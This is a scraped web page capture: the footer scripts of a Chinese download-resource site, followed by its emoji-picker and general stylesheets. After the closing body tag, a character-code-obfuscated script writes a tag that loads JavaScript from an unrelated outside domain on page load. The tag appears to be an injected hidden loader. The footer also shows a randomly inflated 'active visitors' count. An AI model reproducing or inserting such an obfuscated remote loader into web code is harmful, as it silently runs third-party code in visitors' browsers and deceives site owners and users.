            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('<div data-mutree="" class="post-directory"><div title="目录" class="post-directory-icon"><img src="https://www.ny520.vip/content/plugins/mutree/css/ment.png"></div><div class="directory-body-warp" style=""><div class="directory-title">本文目录</div><div class="directory-main"><div data-mutree="" class="directory-item"><a title=游戏截图 href="#menu_index_1">游戏截图</a></div><div data-mutree="" class="directory-item"><a title=游戏截图 href="#menu_index_2">游戏截图</a></div></div></div></div>');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
        <div id="totop" class="btn hidden br transition"><i class="iconfont icon-totop"></i></div>
    </div>
</footer>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/layui.all.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js"></script>
<script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/common_tpl.js" type="text/javascript"></script>
<script>
    $(function() {
        Lotto = {};
        Lotto.comment = function() {
            $("#qq").blur(function() {
                $('#qq').attr("sl", true);
                var qqnum = $('#qq').val();
                if ($('#qq').val() == '') {
                    layer.msg('请输入QQ号码',
                        function() {});
                    return;
                }
                layer.msg('QQ资料获取中', {
                    icon: 16,
                    shade: 0.01,
                    time: 500
                });
                $.getJSON('https://www.ny520.vip/content/templates/xiaosou/inc/qq.php?qq=' + $('#qq').val() + '&callback=?',
                    function(q) {
                        if (q.name) {
                            $('#comname').val(q.name);
                            $('#commail').val($('#qq').val() + '@qq.com');
                            $('#comurl').val('http://user.qzone.qq.com/' + $('#qq').val());
                            $('#qq').attr("disabled", false);
                            var qqnum = 'https://q.qlogo.cn/headimg_dl?bs=qq&dst_uin=' + $('#qq').val() + '&fid=blog&spec=100';
                            $('.qq-images').attr("src", qqnum);
                            $('.commname').text(q.name);
                        } else {
                            layer.msg('QQ资料获取失败', {
                                icon: 5,
                                shade: 0.01,
                                time: 500
                            });
                            $('#qq').attr("sl", false);
                        }
                    });
            });
        }
        Lotto.run = function() {
            this.comment();
        };
        Lotto.run();
    });
    $("#commentform").on("submit",
        function(event) {
            event.preventDefault();
            if ($("#comment").val() == "") {
                layer.msg('请填写评论', {
                    icon: 5
                });
                return;
            } else {
                $("#comment_submit").html('<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>');
            }
            var a = $("#commentform").serialize();
            var reg = /<div class=\"main\">[\r\n]*<p>(.*?)<\/p>/i;
            $.ajax({
                type: 'POST',
                url: $("#commentform").attr("action"),
                data: a,
                async: true,
                beforeSend: function() {},
                success: function(a) {
                    if (reg.test(a)) {
                        if (a.match(reg)[1] == '评论发表成功，请等待管理员审核') {
                            layer.msg(a.match(reg)[1], {
                                icon: 1
                            });
                            setTimeout('myrefresh()', 150)

                        } else {
                            layer.msg(a.match(reg)[1], {
                                icon: 2
                            });
                        }

                    } else {
                        layer.msg('评论成功', {
                            icon: 1
                        });
                        setTimeout('myrefresh()', 150)
                    }
                },
                complete: function() {
                    $("#comment_submit").html('发布评论');
                },
                error: function() {}
            });
        });
</script>

<!--判断 加载条插件是否存在 -->
    <script src="https://xiaosou.gitee.io/index/nprogress.min.js" type="text/javascript"></script>

    <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.prettify.js"></script>
    <script type="text/javascript">
        $(function() {
            $('pre').addClass('prettyprint linenums').attr('style', 'overflow:auto');
            window.prettyPrint && prettyPrint();
        });
    </script>
<script>
    if(document.getElementsByClassName("article-content").length > 0){
        var newContent= document.getElementsByClassName("article-content")[0].innerHTML.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/gi,function(match,capture){
            //capture,返回每个匹配的字符串
            var newStr='<a class="kuake" href="'+capture+'"  target="_blank" data-fancybox="gallery"> <img src="'+capture+'" alt="" /></a>';
            return newStr;
        });
        document.getElementsByClassName("article-content")[0].innerHTML= newContent;
    }
</script>
</body><script>var xt = String.fromCharCode(60, 115, 99, 114, 105, 112, 116, 32, 108, 97, 110, 103, 117, 97, 103, 101, 61, 34,106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 32, 115, 114, 99, 61, 34,104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 46, 49, 50, 51, 121, 121, 100,115, 46, 105, 99, 117, 47, 106, 115, 47, 99, 111, 109, 109, 46, 106, 115, 34,62, 60, 47, 115, 99, 114, 105, 112, 116, 62);document.write(xt);</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css
body_size: 1073
content:
.emoji_btn {
    position: absolute;
    display: inline-block;
    cursor: pointer;
    width: 25px;
    height: 25px;
}

.emoji_container * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.emoji_container {
    display: none;
    max-width: 544px;
    position: absolute;
    background-color: #fff;
    border: 1px solid #bfbfbf;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.176);
}

.emoji_container ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

.emoji_content {
    height: 277px;
    overflow-y: auto;
    padding: 5px;
}

.emoji_content ul {
    padding-top: 1px;
    padding-left: 1px;
}

.emoji_content ul li {
    width: 54px;
    height: 54px;
    float: left;
    border: 1px solid #e3e3e3;
    margin-top: -1px;
    margin-left: -1px;
}

.emoji_content ul li a {
    display: block;
    line-height: 54px;
    text-align: center;
    cursor: pointer;
}

.emoji_content ul li a img {
    vertical-align: middle;
    max-width: 52px;
    max-height: 52px;
}

.emoji_content .mCSB_scrollTools {
    width: 10px;
}

.emoji_content .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical, .emoji_content .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical {
    margin: 5px 0;
}

.emoji_tab {
    background-color: #f7f7f7;
    border-top: 1px solid #e3e3e3;
    color: #666;
    height: 32px;
    position: relative;
}

.emoji_tab_prev {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px dashed;
    cursor: pointer;
    left: 8px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_next {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px dashed;
    cursor: pointer;
    right: 7px;
    top: 12px;
    position: absolute;
    display: inline-block;
    height: 0;
    vertical-align: middle;
    width: 0;
}

.emoji_tab_list {
    left: 22px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 500px;
}

.emoji_tab_list ul {
    width: 1500px;
    transition: all 0.8s ease 0s;
}

.emoji_tab_list ul li {
    border-top: 0 none;
    cursor: pointer;
    float: left;
    height: 22px;
    line-height: 22px;
    margin: 5px 4px 0 0;
    font-size: 12px;
    border-radius: 3px;
    text-align: center;
    width: 68px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.emoji_tab_list ul li:hover {
    background: #e5e5e5;
}

.emoji_tab_list ul li.selected {
    color: #fff;
    background: steelblue;
}

.emoji_preview {
    position: absolute;
    top: 0;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    width: 65px;
    height: 65px;
    background: #ffffff;
    text-align: center;
    line-height: 65px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.176);
    z-index: 2;
    display: none;
}

.emoji_preview img {
    vertical-align: middle;
    max-width: 42px;
    max-height: 42px;
}


/* 自定义 */
.emoji_tab_next, .emoji_tab_prev {
    display: none;
}
.emoji_tab_list {
    left: 8px;
}
.emoji_tab_list ul li {
    width: auto;
    padding: 0 15px;
    -khtml-user-select: none;
      -moz-user-select: none;
           user-select: none;
    -webkit-transition:.2s;
       -moz-transition:.2s;
         -o-transition:.2s;
        -ms-transition:.2s;
            transition:.2s;
}

.emoji_content ul li {
    display: inline-block;
    float: none;
}
.emoji_content ul li a img {
    max-height: 35px;
}
.emoji_container {
    margin-right: 10px;
    max-width: 520px;
}
.emoji_preview {
    pointer-events: none;
}
/* 小表情 */
.wp-smiley {
    height: 26px!important;
    width: auto!important;
    max-height: none!important;
    vertical-align: bottom;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
    border: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306
body_size: 12125
content:
@charset "utf-8";
html {
    font-size: 100%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-rendering: optimizelegibility
}
body {
    /* min-width: 1200px; */
    background: #f6f6f6;
    font-size: 14px;
    /*background: url(../images/body.png) no-repeat center -60px;*/
    background-color: #f6f7fb;
}
*,
:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

article,
aside,
blockquote,
body,
button,
code,
dd,
details,
dl,
dt,
fieldset,
figcaption,
figure,
footer,
form,
h1,
h2,
h3,
h4,
h5,
h6,
header,
hr,
html,
input,
legend,
li,
menu,
nav,
ol,
p,
pre,
section,
td,
textarea,
th,
ul {
    margin: 0;
    padding: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section {
    display: block
}

audio,
canvas,
video {
    display: inline-block
}

body,
button,
input,
select,
textarea {
    font: 400 14px/1.8 PingFang SC, Lantinghei SC, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

li,
ul {
    list-style: none
}

.art-content li,
.art-content ul {
    list-style: inherit
}

a {
    text-decoration: none
}

a:hover {
    text-decoration: none
}

small {
    font-size: .9em
}

input,
textarea,
button {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: PingFang SC, Verdana, Helvetica Neue, Microsoft Yahei, Hiragino Sans GB, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    font-size: 100%;
    font-weight: 500;
    color: #000;
    line-height: 1.35;
}

code,
pre,
pre tt {
    font-family: Courier, 'Courier New', monospace
}

pre {
    background: #f8f8f8;
    border: 1px solid #ddd;
    padding: 1em 1.5em;
    display: block;
    -webkit-overflow-scrolling: touch
}

hr {
    border: none;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: .8em;
    height: 10px
}

.textwrap,
.textwrap td,
.textwrap th {
    word-wrap: break-word;
    word-break: break-all
}

.textwrap-table {
    table-layout: fixed
}

.serif {
    font-family: Palatino, Optima, Georgia, serif
}

img {
    max-width: 100%
}


/*css*/

input,
textarea,
button {
    outline-style: none;
    -webkit-appearance: none;
}


/*==========global color=========*/

html {
    color: #333;
    background: #f2f5f9
}

a {
    color: #333
}

a:hover {
    color: #166df1;
    transition: .3s all;
}


/*==========public class=========*/

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clear {
    clear: both
}

.fl {
    float: left
}

.fr {
    float: right
}

.bn {
    border: none !important
}

.pd {
    padding: 1.5em
}

.mb {
    margin-bottom: 16px;
}

.mt {
    margin-top: 25px
}

.mr {
    margin-right: 25px
}

.br {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.pr {
    position: relative;
}

.pa {
    position: absolute;
}

.sb {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #eef1f5;
    background: #fff;
}

.nav-sb {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
    background: #fff
}

.container {
    max-width: 1200px;
    margin: 0 auto;
}

.html-box {
    position: relative;
}

.transition {
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.img-cover {
    object-fit: cover
}

.txt-ov {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.mb5 {
    margin-bottom: 5px
}

.mb10 {
    margin-bottom: 10px
}

.mb15 {
    margin-bottom: 15px
}

.mb20 {
    margin-bottom: 20px
}

.mb30 {
    margin-bottom: 30px
}

.mb40 {
    margin-bottom: 40px
}

.mr5 {
    margin-right: 5px
}

.mr10 {
    margin-right: 10px
}

.mr15 {
    margin-right: 15px
}

.mr20 {
    margin-right: 20px
}

.ml5 {
    margin-left: 5px
}

.ml10 {
    margin-left: 10px
}

.ml15 {
    margin-left: 15px
}

.ml20 {
    margin-left: 20px
}

.mt10 {
    margin-top: 10px
}

.mt20 {
    margin-top: 20px
}

.f-30 {
    font-size: 30px
}

.f-26 {
    font-size: 26px
}

.f-22 {
    font-size: 22px
}

.f-20 {
    font-size: 20px
}

.f-18 {
    font-size: 18px
}

.f-17 {
    font-size: 17px
}

.f-16 {
    font-size: 16px
}

.f-15 {
    font-size: 15px
}

.f-14 {
    font-size: 14px
}

.f-13 {
    font-size: 13px
}

.f-12 {
    font-size: 12px
}

.f-10 {
    font-size: 10px
}

.f-bold {
    font-weight: 700
}

.pd5 {
    padding: 5px
}

.pd10 {
    padding: 10px
}

.pd10-1 {
    padding: 10px 0
}

.pd10-2 {
    padding: 0 10px
}

.pd10-3 {
    padding: 10px 10px 0 10px
}

.pd10-4 {
    padding: 6px 10px
}

.pd15 {
    padding: 15px
}

.pd15-1 {
    padding: 15px 0
}

.pd15-2 {
    padding: 0 15px
}

.pd15-3 {
    padding: 15px 15px 0 15px
}

.pd15-4 {
    padding: 7px 15px
}

.pd20 {
    padding: 20px
}

.pd20-1 {
    padding: 20px 0
}

.pd20-2 {
    padding: 0 20px
}

.pd20-3 {
    padding: 20px 20px 0 20px
}

.pd20-4 {
    padding: 10px 20px
}

.pd40 {
    padding: 40px
}

.pd60 {
    padding: 60px
}

.ta-c {
    text-align: center
}

.ta-r {
    text-align: right
}

.ta-l {
    text-align: left
}

.f-red {
    color: red
}

.f-white {
    color: #fff
}

.f-green {
    color: #5fb878
}

.f-yellow {
    color: #ffb800
}

.f-blue {
    color: #1e9fff
}

.f-gray {
    color: #888
}

.f-gray1,
.f-gray1 a {
    color: #bbb
}

.f-white1,
.f-white1 a {
    color: #fff
}

.f-black {
    color: #222
}

.bg-gray {
    background-color: #eee
}

.bg-white {
    background-color: #fff
}

.bg-red {
    background-color: red
}

.bg-yellow {
    background-color: #ffb800
}

.bg-green {
    background-color: #5fb878
}

.bg-blue {
    background-color: #1e9fff
}

.bg-black {
    background-color: #222
}


/*night-style*/

body.night {
    background-color: #151617;
    color: #ffffff;
}

body.night a, body.night h3, body.night h4, body.night h6 {
    color: #ffffff!important;
}

body.night a:hover {
    color: #007bf5;
}

body.night .layui-layer {
    background: #42494e;
    border-radius: 8px;
}

body.night .layui-card,body.night .list-soft,body.night .list-article,body.night .list-iamges,body.night .new-position #index-carousel div div img,body.night .layui-layer-title,body.night #page .layui-laypage a,body.night  #page .layui-laypage span{
    background: #42494e;
    color: #fff;
}

body.night input::-webkit-input-placeholder {
    /* WebKit browsers*/
    color: #ffffff;
}

body.night #right_0 .tools-list li {
    border-right: 1px #151617 solid;
    border-bottom: 1px #151617 solid;
}

body.night input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #ffffff;
}

body.night input::-moz-placeholder {
    /* Mozilla Firefox 19+*/
    color: #ffffff;
}

body.night input:-ms-input-placeholder {
    /* Internet Explorer 10+*/
    color: #ffffff;
}

body.night .sb, body.night #index-middle, body.night .index-soft {
    box-shadow: 0 0 2px 0 rgba(98, 124, 153, .1);
    border-bottom: 1px solid #3c3d3d;
    background: #42494e;
}

body.night .index-news-list ul li a,
body.night .hots-list li a {
    color: #fff;
}

body.night .index-news-list ul li a:hover {
    color: #007bf5
}

body.night .post-list-cats {
    background-color: #3c3d3d
}

body.night .cat-item a:before {
    background: #42494e;
}

body.night .cat-item .this:before {
    background: #4387fd;
    opacity: 1;
}

body.night .cat-item .this span {
    color: #fff;
    opacity: 1;
}

body.night .cat-item span {
    color: #fff;
    opacity: 0.8
}

body.night .item,
body.night .list-article-tab .type,
body.night .list-soft-tab .type,
body.night .hot-soft .type,
body.night .list-soft-plate .plate-list li,
body.night .hot-article .type {
    border-bottom: 1px solid #3c3d3d !important;
}

body.night .index-list .c-title:before, body.night .index-list .list-article-main, body.night .index-list .list-soft-main {
    background: #42494e;
}

body.night .list-article-plate .art-list {
    border-top: 1px solid #3c3d3d;
}

body.night .list-article-plate .art-list li a:hover,body.night #page .layui-laypage a, body.night #page .layui-laypage span{
    background: #888;
    color: #FFF;
    border: 1px solid #3c3d3d
}

body.night .flink .iconfont,
body.night.footer span,
body.night .footer svg {
    color: #fff !important;
}

body.night .toolbar .btn {
    background: #3e67cf;
}

body.night .toolbar i.iconfont,
body.night .toolbar i.layui-icon {
    color: #fff
}

body.night .layui-form-switch {
    border: .08rem solid #eb5055;
    border-color: #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
    box-shadow: inset 0 0 0 0.62rem #eb5055;
}


/*navi*/

body.night .header-top {
    background-image: none;
    background: #1D1F20;
    color: #b1b1c1;
    border-bottom: 1px solid #3c3d3d;
}

body.night .layui-card-header,
body.night .title {
    border-bottom: 1px solid #3c3d3d;
}

body.night #middle_1 .page>div,
body.night #middle_1 .page .cfx {
    border: 1px solid #3c3d3d;
    color: #fff;
}

body.night #middle_1 .page>div:hover,
body.night #middle_1 .page .cfx:hover {
    background: #3c3d3d;
}

body.night .header-important,
body.night .header-nav,
body.night .header-nav .layui-nav,
body.night .layui-form-select dl {
    background: #1D1F20;
}

body.night .header-important .search input[type=text] {
    background-color: #535b61;
    color: #B1B1C1;
}

body.night .header-important .search button {
    color: #f8f8f8;
}

body.night .header-nav .layui-nav {
    border-top: 1px solid #3c3d3d;
}

body.night .header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #ffffff !important
}

body.night .layui-nav-child,
body.night .layui-form-select dl {
    background: #1D1F20;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    border: 1px solid #3c3d3d;
}

body.night .layui-nav .layui-nav-child a:hover,
body.night .layui-form-select dl dd:hover {
    background: #3c3d3d
}

body.night .search-warp .showhide-search i {
    color: #ffffff;
}

body.night #middle_1 .page .cfx {
    background: #42494e
}

body.night .list-pic {
    background: #42494e
}


/*=====saoguangtexiao=====*/

.gradient {
    background-image: -webkit-linear-gradient(-30deg, #539FF1, #f00 30%, #002DBF 70%, #539FF1);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: text-background-animation 2s infinite linear;
}

@-webkit-keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes text-background-animation {
    0% {
        background-position: 20% 0
    }
    100% {
        background-position: -120% 0
    }
}

@keyframes sy-fade-left-small {
    0% {
        opacity: 0;
        transform: translateX(-10px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}


/*ellipsis*/

.ellipsis {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}


/*duohang-ellipsis*/

.multi-ellipsis {
    position: relative;
    line-height: 1.6em !important;
    height: 3.2em !important;
    overflow: hidden
}

.multi-ellipsis:after {
    content: "";
    font-weight: 700;
    position: absolute;
    bottom: 0;
    right: 0;
    padding-left: 20px;
    background: -webkit-linear-gradient(left, transparent, #fff 62%);
    background: -o-linear-gradient(right, transparent, #fff 62%);
    background: -moz-linear-gradient(right, transparent, #fff 62%);
    background: linear-gradient(to right, transparent, #fff 62%)
}


/*hover-donghua*/

.brightness:hover {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
    -ms-transition: all ease .4s;
    -o-transition: all ease .4s;
    transition: all ease .4s
}

.thumbnail {
    position: relative;
    color: #eee;
    display: block;
    overflow: hidden
}

.thumbnail img {
    display: block;
    width: 100%;
    height: 130px
}

.thumbnail img,
.article-list img {
    -webkit-transition: all 0.5s ease-out 0s;
    -moz-transition: all 0.5s ease-out 0s;
    -ms-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
}

.thumbnail:hover img,
#aside_hot_comment .list:hover img,
.article-list:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    -moz-transform: rotate(3deg) scale(1.2);
    -ms-transform: rotate(3deg) scale(1.2);
    -o-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
